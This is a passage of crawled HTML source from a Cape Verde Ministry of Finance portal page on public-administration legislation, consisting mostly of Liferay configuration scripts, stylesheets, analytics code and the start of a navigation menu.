

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&p_auth=JTCz050q
body_size: 162109
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="3Zw5Fd4x";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dJTCz050q";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e 